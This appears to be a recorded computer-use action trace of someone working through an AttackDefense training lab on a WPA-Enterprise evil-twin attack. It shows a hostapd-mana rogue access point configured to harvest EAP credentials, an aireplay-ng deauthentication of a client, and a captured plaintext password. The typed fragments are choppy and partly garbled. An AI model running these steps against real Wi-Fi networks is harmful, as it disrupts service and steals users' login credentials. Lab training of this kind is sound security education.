
Enter Member Access, reach the AttackDefense Labs dashboard and the Wi-Fi Attack-Defense Honeypots listing.
left_click(792, 109)

left_click(546, 158)

scroll("down", 3)

left_click(83, 241)

left_click(62, 331)

Run the Evil Twin - WPA Enterprise (Mana) lab on the US-East server until the Lab Link appears.
left_click(790, 298)

left_click(369, 234)

left_click(291, 222)

scroll("down", 3)

Open the lab terminal and list the wireless interfaces with iw dev.
left_click(293, 99)

type("iw")

key("Return")

Bring wlan0 down, set it to monitor mode and bring it back up.
type("i")

type("p link")

type("set wla")

key("Return")

type("w dev wlan0")

type("set type monitor")

key("Return")

type("airodump-ng")

Copy the TigerSecurities ESSID from the channel-6 airodump-ng scan output.
right_click(439, 94)

Open a second lab terminal and list the home directory and the certs folder's certificate files.
left_click(164, 7)

left_click(293, 100)

type("ls -l")

key("Return")

key("Return")

mouse_move(318, 166)

type("vim")

Create mana.conf in vim with interface=wlan1, ssid=TigerSecurities, hw_mode and channel=6.
type("mana.conf")

key("Return")

type("interface")

type("=wlan1")

key("Return")

type("ssid=")

type("TigerSecurities")

key("Return")

type("hw_mode=g")

type("channel")

type("=")

type("6")

Add auth_algs=3, wpa, wpa_key_mgmt=WPA-EAP and wpa_pairwise=TKIP CCMP.
type("auth")

type("_algs=3")

type("=3")

type("pa_key_mgmt")

type("=WPA")

type("-EAP")

type("_pa")

type("irwise=")

type("TKIP CCMP")

Add ieee8021x=1, eap_server=1 and eap_user_file=hostapd.eap_user.
type("x=1")

type("r=1")

type("_user_")

type("file=")

type("hostapd")

type(".eap_user")

Add ca_cert=/root/certs/ca.pem and server_cert=/root/certs/server.pem lines.
type("_cert")

type("=/root/cert")

type("s/ca.pem")

type("server_")

type("cert")

type("=/root/ce")

type("rts/server")

type(".pem")

Add private_key=/root/certs/server.key and dh_file=/root/certs/dhparam.pem lines.
type("_key=")

type("/root/")

type("certs/ser")

type("ver.key")

type("dh_file")

type("=/root/certs/dh")

type("param.pem")

Add mana_wpe=1, mana_eapsuccess=1 and begin the mana_credout hostapd credential output line.
type("m")

type("ana")

type("_wpe")

type("=1")

type("_eap")

type("success=1")

key("Return")

type("mana_cr")

type("edout=hosta")

Open hostapd.eap_user in vim and add the catch-all '* PEAP,TTLS,TLS,MD5,GTC' entry.
type("hostapd")

type(".eap_user")

key("Return")

key("i")

type("PEAP,")

type("TTLS, TL")

type("S, MD5")

type(",GTC")

type("\"t\"")

type("TT")

type("LS-")

type("MSC")

type("HAPV")

type("2")

type(",")

type("MSCHAP")

type("V2,")

type("MD5,GTC,TTLS-PAP")

type(",TTLS-CH")

type("AP,TTLS-MSCHAP \"1")

type("234")

type("test\"")

type("[")

type("2")

Run hostapd-mana mana.conf to bring up the rogue TigerSecurities access point on wlan1.
type("-mana")

type("mana.conf")

key("Return")

mouse_move(616, 190)

mouse_move(629, 188)

Confirm two TigerSecurities BSSIDs in the airodump-ng scan, then launch a third terminal via Lab Link.
left_click(388, 7)

mouse_move(20, 145)

left_click(170, 7)

left_click(293, 100)

Run aireplay-ng without arguments and review its usage, noting the access point MAC option.
type("air")

key("Return")

scroll("up", 3)

scroll("up", 3)

double_click(55, 274)

scroll("up", 3)

scroll("down", 3)

scroll("down", 3)

Compose aireplay-ng --deauth 1 -a D2:E9:6A:D3:B3:50 against the real TigerSecurities access point.
type("aireplay-ng -")

type("-deauth")

type("1")

type("-a")

left_click(279, 8)

type("D2:E9:6A:D3:B3:50")

type("-")

Add the client station 02:00:00:00:03:00 from the scan and run the deauth over wlan0.
left_click(500, 7)

double_click(148, 147)

left_click(277, 8)

type("wlan0")

key("Return")

Rerun the aireplay-ng deauth with --ignore-negative-one so wlan0's undetermined channel is skipped.
type("--ign")

type("ore-negative-")

type("one")

mouse_move(505, 366)

key("Return")

mouse_move(167, 141)

Show the hostapd-mana MANA EAP TTLS-PAP line and highlight the captured plaintext password.
left_click(389, 8)

mouse_move(164, 339)

mouse_move(120, 373)

mouse_move(104, 380)

double_click(157, 379)

mouse_move(248, 384)

mouse_move(234, 379)

mouse_move(88, 382)

mouse_move(344, 362)

mouse_move(334, 364)

left_click(168, 7)

left_click(289, 179)

type("brian")

left_click(645, 309)


left_click(645, 349)

left_click(644, 335)

mouse_move(357, 136)

mouse_move(361, 149)
